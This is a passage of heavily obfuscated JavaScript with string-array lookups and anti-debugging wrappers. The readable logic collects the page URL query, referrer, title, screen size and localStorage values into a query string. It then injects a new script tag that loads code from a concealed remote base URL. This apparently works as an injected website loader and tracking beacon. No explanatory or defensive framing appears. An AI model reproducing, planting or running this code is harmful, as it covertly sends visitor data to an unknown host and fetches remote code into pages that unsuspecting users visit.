_0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return 